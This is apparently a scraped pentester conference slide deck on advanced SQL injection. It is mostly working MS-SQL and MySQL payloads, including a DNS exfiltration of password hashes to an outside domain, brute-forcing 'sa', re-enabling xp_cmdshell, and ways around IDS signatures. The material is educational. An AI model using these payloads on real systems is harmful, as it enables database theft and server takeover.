Advanced SQL Injection
- 1. Advanced SQL InjectionPresented By: Joe McCrayjoe@strategicsec.comhttp://twitter.com/j0emccrayhttp://www.linkedin.com/in/joemccrayStrategic Security, Inc. © http://www.strategicsec.com/
- 2. Joe McCray.... Who the heck are you?The Last of a Dying BreedA Network Penetration TesterYou know – the nmap, exploit, upload netcat type of guy.A.K.A:The black guy at security conferencesStrategic Security, Inc. © http://www.strategicsec.com/
- 3. Penetration Testing Was Easy....Step 1: Tell customer you are 31337 security professionalCustomers only applied patches if it fixed something on the system It was common practice NOT to apply system updates that didn't fix a problem you were experiencing on a system (WTF ARE YOU DOING - YOU MIGHT BREAK SOMETHING!!!!!)Step 2: Scan customer network with ISS or Nessus if you were a renegade Customers didn't apply patches, and rarely even had firewalls and IDSs back thenYou know you only ran ISS because it had nice reports...Step 3: Break out your uber 31337 warez and 0wn it all!!!!!You only kept an exploit archive to save time (Hack.co.za was all you needed back then)If you could read the screen you could 0wn the network!!!!!!!Strategic Security, Inc. © http://www.strategicsec.com/
- 4. Hacking Way Back In The DayIf you were Ub3r 31337 you did it like this....Strategic Security, Inc. © http://www.strategicsec.com/
- 5. Port Scan & Banner Grab The TargetStrategic Security, Inc. © http://www.strategicsec.com/
- 6. Get your exploit code...Strategic Security, Inc. © http://www.strategicsec.com/
- 7. Own the boxes and take screen-shotsStrategic Security, Inc. © http://www.strategicsec.com/
- 8. Write The Report... Strategic Security, Inc. © http://www.strategicsec.com/
- 9. Get Paid.... Strategic Security, Inc. © http://www.strategicsec.com/
- 10. What Did It For Me...I used to think Web App Security was stupid sh*t“…This stuff isn't hacking"…but then I saw demo of a tool called sqlninja upload nc.exe to a host vulnerable to sql injection I was hooked!!!!!!!!!!!!!!!!!!!!Strategic Security, Inc. © http://www.strategicsec.com/
- 11. Geez...That's A Lot To BypassMore Security Measures are being implemented on company networks todayFirewalls are common place (perimeter and host-based)Anti-Virus is smarter (removes popular hacker tools, and in some cases stops buffer overflowsIntrusion Detection/Prevention Systems are hard to detect let alone bypassNAC Solutions are making their way into networksNetwork/System Administrators are much more security consciousIT Hardware/Software vendors are integrating security into their SDLC. Strategic Security, Inc. © http://www.strategicsec.com/
- 12. AgendaGetting started Background Basic Attack MethodsSQL Injection In The Real World Ugh...WTF????Filter & IDS EvasionJavascript ValidationServerside Filters IDS Signatures WAF EvasionStrategic Security, Inc. © http://www.strategicsec.com/
- 13. Assumptions...I submitted a talk entitled “SQL Injection for Mere Mortals” and it didn't get accepted. Sorry – I am not covering the basics....I am NOT going to teach you the basics of SQLI am NOT going to teach you the basics of SQL InjectionBuy me rum and coke, and I'll teach you anything I knowStrategic Security, Inc. © http://www.strategicsec.com/
- 14. How I Throw Down...I HACK
- 15. I CURSE
- 16. I DRINK (Rum & Coke)Strategic Security, Inc. © http://www.strategicsec.com/
- 17. I’m Gonna Learn You SQL InjectionIdentify – How to find SQLIAttack Methodology – The process and syntax I useNot Getting Caught – How to do it without getting caughtStrategic Security, Inc. © http://www.strategicsec.com/
- 18. 3 Classes of SQLISQL Injection can be broken up into 3 classesInband - data is extracted using the same channel that is used to inject the SQL code. This is the most straightforward kind of attack, in which the retrieved data is presented directly in the application web pageOut-of-Band - data is retrieved using a different channel (e.g.: an email with the results of the query is generated and sent to the tester)Inferential - there is no actual transfer of data, but the tester is able to reconstruct the information by sending particular requests and observing the resulting behaviour of the website/DB Server.Strategic Security, Inc. © http://www.strategicsec.com/
- 19. Inband:Data is extracted using the same channel that is used to inject the SQL code.This is the most straightforward kind of attack, in which the retrieved data is presented directly in the application web pageSo this is our Error-Based, and Union-Based SQL Injectionshttp://[site]/page.asp?id=1 or 1=convert(int,(USER))--Syntax error converting the nvarchar value '[j0e]' to a column of data type int.Strategic Security, Inc. © http://www.strategicsec.com/
- 20. Out-of-band:Data is retrieved using a different channel (e.g.: an email with the results of the query is generated and sent to the tester).This is another way of getting the data out of the server (such as http, or dns).http://[site]/page.asp?id=1;declare @host varchar(800); select @host = name + '-' + master.sys.fn_varbintohexstr(password_hash) + '.2.pwn3dbyj0e.com' from sys.sql_logins; exec('xp_fileexist ''\\' + @host + '\c$\boot.ini''');--Strategic Security, Inc. © http://www.strategicsec.com/
- 21. Inferential:If the application returns an error message generated by an incorrect query, then it is easy to reconstruct the logic of the original query and therefore understand how to perform the injection correctly. However, if the application hides the error details, then the tester must be able to reverse engineer the logic of the original query. The latter case is known as "Blind SQL Injection".http://[site]/page.asp?id=1;if+not(select+system_user)+<>+'sa'+waitfor+delay+'0:0:10'--Ask it if it's running as 'sa'Strategic Security, Inc. © http://www.strategicsec.com/

- 22. Why 1=1 or A=A?Let’s say you have a table of usernames and passwords:Strategic Security, Inc. © http://www.strategicsec.com/
- 23. Why 1=1 or A=A?Let’s say you have some code for your website loginif ($un and $pw): loginelse login deniedStrategic Security, Inc. © http://www.strategicsec.com/
- 24. Why 1=1 or A=A?Let’s say you have some code for your website loginif ($un or 1=1 and $pwor 1=1): loginelse login deniedStrategic Security, Inc. © http://www.strategicsec.com/
- 25. Any Project Managers In The House?Strategic Security, Inc. © http://www.strategicsec.com/
- 26. What About Tools????Automated tools are a great way to identify SQLI......Yeah they are……just be conscious of the different SQL Injection Types....Strategic Security, Inc. © http://www.strategicsec.com/
- 27. SQL Vuln ScannersSo let's start with some tools you can use to identify SQLI as well asthe type they generally identify.mieliekoek.pl (error based)wpoison (error based)sqlmap (blind by default, and union if you specify)wapiti (error based)w3af (error, blind)paros (error, blind)sqid (error)Joe, I am sick of this sh*t what the heck to you mean by error based, blind and union?Strategic Security, Inc. © http://www.strategicsec.com/
- 28. SQL Injection TypesError-Based SQL InjectionUnion-Based SQL InjectionBlind SQL InjectionError:Asking the DB a question that will cause an error, and gleening information from the error.Union:The SQL UNION is used to combine the results of two or more SELECT SQLstatements into a single result. Really useful for SQL Injection :)Blind:Asking the DB a true/false question and using whether valid page returned or not, or by usingthe time it took for your valid page to return as the answer to the question.Strategic Security, Inc. © http://www.strategicsec.com/
- 29. My MethodologyHow I test for SQL InjectionIdentify * Identify The Injection (Tool or Manual) * Determine Injection Type (Integer or String)Attack * Error-Based SQL Injection (Easiest) * Union-Based SQL Injection (Great for data extraction) * Blind SQL Injection (Worst case....last resort)Strategic Security, Inc. © http://www.strategicsec.com/
- 30. Why Focus On Manual TestingNow that you understand that there are 3 primary types of SQL Injection....- Can you understand why being able to test for SQLI manually is important?- SQL Injection Scanners will generally look for 1 type of injection..... - The scanner may tell you the site isn't vulnerable when it really is.Strategic Security, Inc. © http://www.strategicsec.com/
- 31. Determine the Injection TypeIs it integer or string based?Integer Injection:http://[site]/page.asp?id=1 having 1=1--Column '[COLUMN NAME]' is invalid in the select list because it is notcontained in an aggregate function and there is no GROUP BY clause.String Injection:http://[site]/page.asp?id=x' having 1=1--Column '[COLUMN NAME]' is invalid in the select list because it is notcontained in an aggregate function and there is no GROUP BY clause.Determining this is what determines if you need a ' or not.Strategic Security, Inc. © http://www.strategicsec.com/

- 32. Let’s start with MS-SQL syntaxI would say that MS-SQL Injection is probably the most fun ;)There is always the possibility of getting access to a stored procedurelike xp_cmdshell.......muahahahahahahahahahahaWe'll spend a little bit of time on MySQL, and not too much time on Oracle as its injection syntax is fairly similar to MS-SQL. But primarily for the sake of time we'll focus on MS-SQL.Strategic Security, Inc. © http://www.strategicsec.com/
- 33. Error-Based SQL Injection Syntax for extracting the USERhttp://[site]/page.asp?id=1 or 1=convert(int,(USER))--Syntax error converting the nvarchar value '[DB USER]' to a column ofdata type int.Grab the database user with USERGrab the database name with DB_NAMEGrab the servername with @@servernameGrab the Windows/OS version with @@versionStrategic Security, Inc. © http://www.strategicsec.com/

- 34. Union-Based SQL Injection Syntax for extracting the USERhttp://[site]/page.asp?id=1 UNION SELECT ALL 1--All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.http://[site]/page.asp?id=1 UNION SELECT ALL 1,2--All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3--All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3,4--NO ERRORhttp://[site]/page.asp?id=null UNION SELECT ALL 1,USER,3,4--Strategic Security, Inc. © http://www.strategicsec.com/
- 35. Blind SQL Injection Syntax for extracting the USER3 - Total Charactershttp://[site]/page.asp?id=1; IF (LEN(USER)=1) WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (LEN(USER)=2) WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (LEN(USER)=3) WAITFOR DELAY '00:00:10'-- Valid page returns after 10 second delayStrategic Security, Inc. © http://www.strategicsec.com/
- 36. Strategic Security, Inc. © http://www.strategicsec.com/
- 37. Blind SQL Injection Syntax for extracting the USERD - 1st Characterhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))>97) WAITFOR DELAY '00:00:10'Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=98) WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=99) WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=100) WAITFOR DELAY '00:00:10'-- Valid page returns after 10 second delayStrategic Security, Inc. © http://www.strategicsec.com/
- 38. Blind SQL Injection Syntax for extracting the USERB - 2nd Characterhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))>97) WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))=98) WAITFOR DELAY '00:00:10'-- (+10 seconds)Valid page returns after 10 second delayStrategic Security, Inc. © http://www.strategicsec.com/
- 39. Blind SQL Injection Syntax for extracting the USERO - 3rd Characterhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))>97) WAITFOR DELAY '00:00:10'-- Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))>98) WAITFOR DELAY '00:00:10'--Valid page returns immediately.....and so onhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))=111) WAITFOR DELAY '00:00:10'-- Valid page returns after 10 second delayDatabase User = DBOStrategic Security, Inc. © http://www.strategicsec.com/
- 40. Let’s move on to MySQL syntaxWith MySQL you really only have: * Union-Based * BlindStrategic Security, Inc. © http://www.strategicsec.com/
- 41. MySQLWith MySQL you will typically use union or true/false blind SQL Injection so you really need to know a lot about the DB you are attacking such as: * number of columns * column names * path to websiteSo you will need to enumerate this information first.The UNION operator is used to combine the result-set of two or more SELECT statements. Notice that each SELECT statement within the UNION must have the same number of columns. The columns must also have similar data types. Also, the columns in each SELECT statement must be in the same order.Strategic Security, Inc. © http://www.strategicsec.com/

- 42. Column number enumerationhttp://[site]/page.php?id=1 order by 10/* <-- gives Unknown column ‘10'in 'order clause'http://[site]/page.php?id=1 order by 5/* <-- gives a valid pagehttp://[site]/page.php?id=1 order by 6/* <-- gives Unknown column '6' in'order clause'So now we know there are 5 columns. By the way you can do this with MSSQL as well.Strategic Security, Inc. © http://www.strategicsec.com/
- 43. Building the unionhttp://[site]/page.php?id=1 union all select 1,2,3,4,5/* <-- gives a valid pageChange the first part of the query to a null or negative value so we can see what field will echo data back to us.http://[site]/page.php?id=-1 union all select 1,2,3,4,5/* <-- gives a valid page but with the number 2, and 3 on it orhttp://[site]/page.php?id=null union all select 1,2,3,4,5/* <-- gives a valid page but with the number 2, and 3 on itNow we know that column numbers 2 and 3 will echo data back to us.Strategic Security, Inc. © http://www.strategicsec.com/
- 44. Building the union http://[site]/page.php?id=null union all select 1,2,3,4,5,6,7/*http://[site]/page.php?id=null union all select 1,2,user(),4,5,@@version,7/*Strategic Security, Inc. © http://www.strategicsec.com/
- 45. Information Gatheringhttp://[site]/page.php?id=null union all select 1,user(),3,4,5/*http://[site]/page.php?id=null union all select 1,2,database(),4,5/*http://[site]/page.php?id=null union all select 1,@@version,@@datadir,4,5/*Grab the database user with user()Grab the database name with database()Grab the database version with @@versionGrab the database data directory with @@datadirStrategic Security, Inc. © http://www.strategicsec.com/
- 46. Basic SQLI Attack MethodsError-Based SQL Injectionhttp://[site]/page.asp?id=2 or 1 in (select @@version)--Obtaining the version of the OShttp://[site]/page.asp?id=2 or 1 in (select @@servername)--Obtaining the hostname of the serverhttp://[site]/page.asp?id=2 or 1 in (select user)--Obtaining the userhttp://[site]/page.asp?id=2 or 1 in (select db_name(N))--Obtaining the database name(s). N = start with 0 and keep incrementingStrategic Security, Inc. © http://www.strategicsec.com/
- 47. Basic SQLI Attack MethodsUnion-Based SQL Injectionhttp://[site]/page.asp?id=1 UNION SELECT ALL 1--All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.http://[site]/page.asp?id=1 UNION SELECT ALL 1,2--http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3--http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3,4--NO ERRORYou should receive the error with each request, errors not shown to make room for the slideStrategic Security, Inc. © http://www.strategicsec.com/
- 48. Basic SQLI Attack MethodsUnion-Based SQL Injection Cont. (1)http://[site]/page.asp?id=-1 UNION SELECT ALL 1,2,3,4--http://[site]/page.asp?id=null UNION SELECT ALL 1,2,3,4--Look for 1 or even a few numbers to display on the pageThese numbers that are displayed on the page are the column numbers you can use for extracting date. Let's say that we see columns 2, and 3 displayed on the screen.http://[site]/page.asp?id=-1 UNION SELECT ALL 1,user(),3,4--http://[site]/page.asp?id=null UNION SELECT ALL 1,2,@@version,4--Strategic Security, Inc. © http://www.strategicsec.com/
- 49. Basic SQLI Attack MethodsTrue-False Blind SQL Injection http://www.site.com/page.php?id=66 AND 1=1-- Valid Page http://www.site.com/page.php?id=66 AND 1=2-- Error Pagehttp://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 1, 1)) > 51 3http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 1, 1)) > 53 5http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 1, 1)) > 52 4http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 2, 1)) > 43 +http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 2, 1)) > 45 -http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 2, 1)) > 46 .http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 3, 1)) > 51 3http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 3, 1)) > 49 1http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 3, 1)) > 48 0MID() Extract characters from a text fieldretrieved version: 5.0.45Strategic Security, Inc. © http://www.strategicsec.com/
- 50. Basic SQLI Attack MethodsTime-Based Blind SQL Injectionhttp://[site]/page.asp?id=1;waitfor+delay+'0:0:5';--See if it takes 5 seconds to return the page. If it does, then you can ask it questions.http://[site]/page.asp?id=1;if+not(substring((select+@@version),%,1)+<>+5)+waitfor+delay+'0:0:5';--Ask it if he is running SQL Server 2000http://[site]/page.asp?id=1;if+not(select+system_user)+<>+'sa'+waitfor+delay+'0:0:5'--Ask it if it's running as 'sa'http://[site]/page.asp?id=1;if+is_srvrolemember('sysadmin')+>+0+waitfor+delay+'0:0:5';--Ask it if the current user a member of the sysadmin groupStrategic Security, Inc. © http://www.strategicsec.com/
- 51. SQL Injection In the Real WorldIn the real world exploiting SQL Injection can be difficult. More and more complex dynamic queries are being passed to backend DBs. Also, more and more people know not to run a database as 'sa', and they know to remove the xp_ stored procedures. It's time to up your game. * Ugh...wtf * Privilege Escalation * Re-Enabling stored procedures * Obtaining an interactive command-shellStrategic Security, Inc. © http://www.strategicsec.com/
- 52. SQL Injection In the Real WorldYou know I always trip out on the fact that lil john is a millionaire and only has a vocabulary of "YEAAAHHHHH", and "WUUUUHAAAATTTT". Here I am hacking into companies and I'm not even close. What am I doing wrong? Maybe I should trade in the shirt, tie, slacks, laptop for a mouth full of gold teeth, dreadlocks, baggy pants, 40 oz, and a phat blunt!!!!!meh..nah...I love hacking too much...YEAAAAAAHHHHHStrategic Security, Inc. © http://www.strategicsec.com/

- 53. UGGGGHHH.....WTF??? (1)http://www.http://www.liljon.com/liljon.asp?lil='Gives the error:Microsoft OLE DB Provider for SQL Server error '80040e14'http://www.liljon.com/liljon.asp?lil=71%20or%201=convert(int,(USER))--Gives the error:Microsoft OLE DB Provider for SQL Server error '80040e14'Incorrect syntax near ')'.Hmm....ok, so it doesn't like that right paren so let's add one more to the end of our query.http://www.liljon.com/liljon.asp?lil=71%20or%201=convert(int,(USER)))--Gives the error:Microsoft OLE DB Provider for SQL Server error '80040e07'Conversion failed when converting the nvarchar value 'liljon' to data type int.Now we know every injection from here on out will require the additional right paren....@@servername()), @@version()), db_name()), etc....Strategic Security, Inc. © http://www.strategicsec.com/
- 54. UGGGGHHH.....WTF??? (1) Cont.http://www.liljon.com/liljon.asp?lil=71%20or%201=convert(int,(DB_NAME())))-Gives the error:Conversion failed when converting the nvarchar value 'yeaaaaaah' to data type int.http://www.liljon.com/liljon.asp?lil=71%20or%201=convert(int,(@@VERSION)))-Gives the error:Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.3054.00 (Intel X86) Mar 23 2007 16:28:52 Copyright (c) 1988-2005 Microsoft Corporation Workgroup Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' to data type int.The database has been enumerated...WUUUUHAATTTTTThe database has been enumerated...WUUUUHAATTTTTThe database has been enumerated...WUUUUHAATTTTTThe database has been enumerated...YEEAAAAAAAHHHHHHHHHHHH!!!!!!!!!!!!!!!!!!!!!!!!!!Liljohn - Shut the f*ck up....OOKAYYY!!!!!!!!!!!!!!!!Strategic Security, Inc. © http://www.strategicsec.com/

- 55. UGGGGHHH.....WTF??? (2)http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201--http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2-- Received error: The text, ntext, or image data type cannot be selected as DISTINCT.http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO')--http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4--http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5--http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5,6--http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5,6,7--http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5,6,7,8--http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5,6,7,8,9--Received error: Operand type clash: text is incompatible with inthttp://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5,6,7,8,null--Tips:1. Always use UNION with ALL because of image similiar non-distinct field types. By default union tries to get records with distinct.2. Use NULL in UNION injections for most data type instead of trying to guess string, date, integerStrategic Security, Inc. © http://www.strategicsec.com/
- 56. Privilege EscalationStep 1: Brute-Force the 'sa' passwordhttp://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'JOE','waitfor delay ''0:0:50'';select 1;');&a=1http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'joe','waitfor delay ''0:0:50'';select 1;');&a=1http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','waitfor delay ''0:0:50'';select 1;');&a=1Key point to remember is that we used time-based blind sqli to enumerate the sa account password length. This is a great aid in bruteforcing.Strategic Security, Inc. © http://www.strategicsec.com/
- 57. Privilege EscalationStep 2: Add current user to admin grouphttp://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','exec master..sp_addsrvrolemember ''sa'',''sysadmin'';select 1');&a=1Key point to remember is that we used time-based blind sqli to enumerate the sa account password length. This is a great aid in bruteforcing.Strategic Security, Inc. © http://www.strategicsec.com/
- 58. Privilege EscalationStep 3: Recreate the xp_cmdshell stored procedureMSSQL Server 2000http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','select 1;exec master..sp_dropextendedproc ''xp_cmdshell'';')&a=1http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','select 1;DECLARE @result int,@OLEResult int,@RunResult int,@ShellID int EXECUTE @OLEResult=sp_OACreate ''WScript.Shell'',@ShellID OUT IF @OLEResult<>0 SELECT @result=@OLEResult IF @OLEResult<>0 RAISERROR(''CreateObject %0X'',14,1,@OLEResult) EXECUTE @OLEResult=sp_OAMethod @ShellID,''Run'',Null,''ping -n 8 127.0.0.1'',0,1IF @OLEResult<>0 SELECT @result=@OLEResult IF @OLEResult<>0 RAISERROR (''Run %0X'',14,1,@OLEResult) EXECUTE @OLEResult=sp_OADestroy @ShellID');&a=1Remember to correctly identify the backend version as this step because MS SQL 2000 handle this differently than MS SQL 2005Strategic Security, Inc. © http://www.strategicsec.com/
- 59. Privilege EscalationStep 3: Recreate the xp_cmdshell stored procedure (What's really going on?)select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','select 1;DECLARE @result int,@OLEResult int,@RunResult int,@ShellID int EXECUTE @OLEResult=sp_OACreate ''WScript.Shell'',@ShellID OUT IF @OLEResult<>0 SELECT @result=@OLEResult IF @OLEResult<>0 RAISERROR(''CreateObject%0X'',14,1,@OLEResult) EXECUTE @OLEResult=sp_OAMethod @ShellID,''Run'',Null,''ping -n 8 127.0.0.1'',0,1IF @OLEResult<>0 SELECT @result=@OLEResult IF @OLEResult<>0 RAISERROR (''Run %0X'',14,1,@OLEResult) EXECUTE @OLEResult=sp_OADestroy @ShellID');&a=1Strategic Security, Inc. © http://www.strategicsec.com/
- 60. Privilege EscalationStep 3: Recreate the xp_cmdshell stored procedureMSSQL Server 2005 (re-enabling xp_cmdshell)http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','select 1;exec master..sp_configure ''show advanced options'',1;reconfigure;exec master..sp_configure ''xp_cmdshell'',1;reconfigure')&a=1 http://[site]/page.asp?id=1;exec master..sp_configure 'show advanced options',1;reconfigure;exec master..sp_configure 'ole automation procedures',1;reconfigure;&a=1Strategic Security, Inc. © http://www.strategicsec.com/
- 61. Not Getting CaughtStrategic Security, Inc. © http://www.strategicsec.com/
- 62. Filter EvasionI know that people often think this stuff is very black and white, cut and dry - but the simple truth with sql injection is sometimes you just have a gut feeling that you are looking at a vulnerable page. You've tried a bunch of things but for some reason nothing seems to be working. You may be facing some sort of filtering. Maybe the developer has attempted to stop sql injection by only allowing alphanumeric characters as input.Strategic Security, Inc. © http://www.strategicsec.com/
- 63. Client-Side FilteringThe first thing that we want to do is determine if the filtering is client-side (ex: being done with javascript).View source code and look for any parameters being passed to the website that may be filtered with javascript/vbscript and remove them- Save the page locally and remove offending javascript/vbscript or - Use a local proxy (ex: Paros, Webscarab, Burp Suite)Strategic Security, Inc. © http://www.strategicsec.com/
- 64. Restrictive BlacklistServer-side Alphanumeric Filterhttp://[site]/page.asp?id=2 or 1 like 1Here we are doing an “or true,” although this time we are using the “like” comparison instead of the “=” sign. We can use this same technique for the other variants such as “and 1 like 1” or “and 1 like 2”http://[site]/page.asp?id=2 and 1 like 1http://[site]/page.asp?id=2 and 1 like 2Strategic Security, Inc. © http://www.strategicsec.com/
- 65. Signature Based IDSThe key to IDS/IPS evasion is knowing that there is one in place. With an IPS you can use something like Active Filter Detection or you can try something REALLY noisy from another IP address to see if your IP gets blocked. Depending of the scope of your engagement you may or may not really be able to identify when an IDS is in use because it's passive in nature.I've honestly found this side of the house to be more proof-of-concept, and just having fun as opposed to something I've actually needed on assessments. Strategic Security, Inc. © http://www.strategicsec.com/
- 66. Strategic Security, Inc. © http://www.strategicsec.com/
- 67. Signature Based IDS (1)Signature 1alert tcp any any -> $HTTP_SERVERS $HTTP_PORTS (msg: “SQL Injection attempt”;flow: to_server, established; content: “' or 1=1 --”; nocase; sid: 1; rev:1;)Bypass Techniques:http://[site]/page.asp?id=2 or 2=2--http://[site]/page.asp?id=2 or 1<2--http://[site]/page.asp?id=2 or 1 like 1--http://[site]/page.asp?id=2 /**/or /**/2/**/=/**/2--....c'mon everyone name some moreSignature Negatives- Having the ' in the signature will cause you to miss attacks that don't utilize the '- 1=1 is not the only way to create a query that returns "true" (ex: 2=2, 1<2, etc)If this signature is so easily bypassed, what is it actually good for?Answer:It's great for automated tools and kiddiesStrategic Security, Inc. © http://www.strategicsec.com/
- 68. Signature Based IDS (My Opinion)Strategic Security, Inc. © http://www.strategicsec.com/
- 69. Signature Based IDS (2)Signature 2alert tcp any any -> $HTTP_SERVERS $HTTP_PORTS (msg: “SQL Injection attempt”;flow: to_server, established; pcre: “/(and|or) 1=1 (\-\-|\/\*|\#)/i”; sid: 1; rev:2;)Bypass Techniques:http://[site]/page.asp?id=2 or 2=2%2D%2D http://[site]/page.asp?id=2 or 1<2%2D%2Dhttp://[site]/page.asp?id=2 or 1 like 1%2D%2Dhttp://[site]/page.asp?id=2 /**/or /**/2/**/=/**/2%2D%2D....c'mon everyone name some moreSignature Negatives- 1=1 is not the only way to create a query that returns "true" (ex: 2=2, 1<2, etc)- Comments like pretty much anything else can be represented in other encoding type (ex: (%2D%2D = --)- It is possible to attack an sql injection vulnerability without using commentsIf this signature is so easily bypassed, what is it actually good for?Answer:Again, it's great for automated tools and kiddiesStrategic Security, Inc. © http://www.strategicsec.com/
